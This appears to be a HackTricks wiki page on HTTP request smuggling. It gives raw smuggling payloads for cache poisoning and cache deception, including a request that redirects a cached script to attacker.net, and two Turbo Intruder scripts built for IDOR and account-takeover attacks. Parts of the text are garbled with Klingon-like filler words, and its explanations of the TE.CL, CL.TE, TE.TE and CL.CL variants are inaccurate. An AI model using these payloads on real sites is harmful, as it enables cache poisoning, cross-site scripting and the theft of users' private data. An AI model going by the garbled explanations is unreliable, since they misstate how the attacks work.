Foo: XGET /scripts/include.js HTTP/1.1
Host: vulnerable-website.com
HTTP Request Smuggling
Description
HTTP Request Smuggling is a web attack technique that exploits the discrepancy in parsing HTTP requests between different systems, such as web servers, load balancers, and application servers. This discrepancy can lead to the smuggling of malicious requests that bypass security measures and potentially compromise the targeted system.
How it Works
HTTP Request Smuggling takes advantage of the different ways that front-end and back-end systems interpret and process HTTP requests. The attack involves sending specially crafted requests that are interpreted differently by these systems, allowing for the smuggling of malicious payloads.
The attack typically involves two main components: a clashing request and a smuggled request.
-
Clashing Request: This is a legitimate HTTP request that is interpreted differently by the front-end and back-end systems. The goal is to create a discrepancy in how the systems parse the request, leading to the smuggling of the subsequent request.
-
Smuggled Request: This is a malicious HTTP request that is hidden within the clashing request. The goal is to exploit the discrepancy in parsing to bypass security measures and perform unauthorized actions on the targeted system.
Techniques
There are several techniques that can be used to perform HTTP Request Smuggling, including:
-
TE.CL: This technique involves using the
Transfer-Encoding: chunkedheader to split the clashing and smuggled requests into separate chunks. The front-end system interprets the request as a single request, while the back-end system interprets it as two separate requests. -
CL.TE: This technique involves using the
Content-Lengthheader to split the clashing and smuggled requests. The front-end system interprets the request as two separate requests, while the back-end system interprets it as a single request. -
TE.TE: This technique involves using the
Transfer-Encoding: chunkedheader for both the clashing and smuggled requests. The front-end system interprets the request as a single request, while the back-end system interprets it as two separate requests. -
CL.CL: This technique involves using the
Content-Lengthheader for both the clashing and smuggled requests. The front-end system interprets the request as two separate requests, while the back-end system interprets it as a single request.
Impact
HTTP Request Smuggling can have serious consequences, including:
-
Request Smuggling: The attacker can smuggle malicious requests that bypass security measures, allowing for unauthorized actions on the targeted system.
-
Data Leakage: The attack can lead to the leakage of sensitive information, such as user credentials or session tokens.
-
Server-side Request Forgery: The attacker can manipulate the back-end system to perform actions on behalf of the targeted system, potentially leading to further compromise.
Mitigation
To mitigate the risk of HTTP Request Smuggling, it is recommended to:
-
Implement Proper Request Parsing: Ensure that front-end and back-end systems parse HTTP requests consistently and accurately.
-
Use a Web Application Firewall (WAF): Deploy a WAF that can detect and block HTTP Request Smuggling attacks.
-
Regularly Update and Patch Systems: Keep all systems and software up to date with the latest security patches to mitigate known vulnerabilities.
-
Perform Security Testing: Regularly conduct security testing, including penetration testing, to identify and address any vulnerabilities in the system.
-
Follow Security Best Practices: Implement secure coding practices and follow security guidelines to minimize the risk of HTTP Request Smuggling.
HTTP/1.1 301 Moved Permanently
Location: https://attacker-website.com/home/
HTTP request smuggling to perform web cache poisoning
HTTP Request Smuggling via Web Cache Poisoning
Web cache poisoning can be executed if any component of the front-end infrastructure caches content, typically to enhance performance. By manipulating the server's response, it's possible to poison the cache.
Previously, we observed how server responses could be altered to return a 404 error (refer to Basic Examples). Similarly, it’s feasible to trick the server into delivering /index.html content in response to a request for /static/include.js. Consequently, the /static/include.js content gets replaced in the cache with that of /index.html, rendering /static/include.js inaccessible to users, potentially leading to a Denial of Service (DoS).
This technique becomes particularly potent if an Open Redirect vulnerability is discovered or if there's an on-site redirect to an open redirect. Such vulnerabilities can be exploited to replace the cached content of /static/include.js with a script under the attacker's control, essentially enabling a widespread Cross-Site Scripting (XSS) attack against all clients requesting the updated /static/include.js.
Below is an illustration of exploiting cache poisoning combined with an on-site redirect to open redirect. The objective is to alter the cache content of /static/include.js to serve JavaScript code controlled by the attacker:
POST / HTTP/1.1
Host: vulnerable.net
Content-Type: application/x-www-form-urlencoded
Connection: keep-alive
Content-Length: 124
Transfer-Encoding: chunked
0
GET /post/next?postId=3 HTTP/1.1
Host: attacker.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
x=1
HTTP request smuggling jol toD pagh web cache deception
web cache poisoning teb pagh web cache deception Qap?
- web cache poisoning Qap, attacker application cache vItlhutlh content malicious stored application users.
- web cache deception Qap, attacker application cache vItlhutlh content sensitive stored user vItlhutlh, attacker vItlhutlh content cache retrieve.
attacker smuggled request crafted vItlhutlh sensitive user-specific content fetch. example following Qap:
`POST / HTTP/1.1`\
`Host: vulnerable-website.com`\
`Connection: keep-alive`\
`Content-Length: 43`\
`Transfer-Encoding: chunked`\
``\ `0`\``\
`GET /private/messages HTTP/1.1`\
`Foo: X`
If this smuggled request poisons a cache entry intended for static content (e.g., /someimage.png), the victim's sensitive data from /private/messages might be cached under the static content's cache entry. Consequently, the attacker could potentially retrieve these cached sensitive data.
Weaponizing HTTP Request Smuggling with HTTP Response Desynchronisation
Have you found some HTTP Request Smuggling vulnerability and you don't know how to exploit it. Try these other method of exploitation:
{% content-ref url="../http-response-smuggling-desync.md" %} http-response-smuggling-desync.md {% endcontent-ref %}
Turbo intruder scripts
CL.TE
From https://hipotermia.pw/bb/http-desync-idor
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=5,
requestsPerConnection=1,
resumeSSL=False,
timeout=10,
pipeline=False,
maxRetriesPerRequest=0,
engine=Engine.THREADED,
)
engine.start()
attack = '''POST / HTTP/1.1
Transfer-Encoding: chunked
Host: xxx.com
Content-Length: 35
Foo: bar
0
GET /admin7 HTTP/1.1
X-Foo: k'''
engine.queue(attack)
victim = '''GET / HTTP/1.1
Host: xxx.com
'''
for i in range(14):
engine.queue(victim)
time.sleep(0.05)
def handleResponse(req, interesting):
table.add(req)
TE.CL
From: https://hipotermia.pw/bb/http-desync-account-takeover
tlhIngan Hol
QIn: https://hipotermia.pw/bb/http-desync-account-takeover
def queueRequests(target, wordlists):
engine = RequestEngine(endpoint=target.endpoint,
concurrentConnections=5,
requestsPerConnection=1,
resumeSSL=False,
timeout=10,
pipeline=False,
maxRetriesPerRequest=0,
engine=Engine.THREADED,
)
engine.start()
attack = '''POST / HTTP/1.1
Host: xxx.com
Content-Length: 4
Transfer-Encoding : chunked
46
POST /nothing HTTP/1.1
Host: xxx.com
Content-Length: 15
kk
0
'''
engine.queue(attack)
victim = '''GET / HTTP/1.1
Host: xxx.com
'''
for i in range(14):
engine.queue(victim)
time.sleep(0.05)
def handleResponse(req, interesting):
table.add(req)
QaD
- https://github.com/anshumanpattnaik/http-request-smuggling
- https://github.com/PortSwigger/http-request-smuggler
- https://github.com/gwen001/pentest-tools/blob/master/smuggler.py
- https://github.com/defparam/smuggler
- https://github.com/bahruzjabiyev/t-reqs-http-fuzzer: This tool is a grammar-based HTTP Fuzzer useful to find weird request smuggling discrepancies.
References
- https://portswigger.net/web-security/request-smuggling
- https://portswigger.net/web-security/request-smuggling/finding
- https://portswigger.net/web-security/request-smuggling/exploiting
- https://medium.com/cyberverse/http-request-smuggling-in-plain-english-7080e48df8b4
- https://github.com/haroonawanofficial/HTTP-Desync-Attack/
- https://memn0ps.github.io/2019/11/02/HTTP-Request-Smuggling-CL-TE.html
- https://standoff365.com/phdays10/schedule/tech/http-request-smuggling-via-higher-http-versions/
Learn AWS hacking from zero to hero with htARTE (HackTricks AWS Red Team Expert)!
Other ways to support HackTricks:
- If you want to see your company advertised in HackTricks or download HackTricks in PDF Check the SUBSCRIPTION PLANS!
- Get the official PEASS & HackTricks swag
- Discover The PEASS Family, our collection of exclusive NFTs
- Join the 💬 Discord group or the telegram group or follow us on Twitter 🐦 @carlospolopm.
- Share your hacking tricks by submitting PRs to the HackTricks and HackTricks Cloud github repos.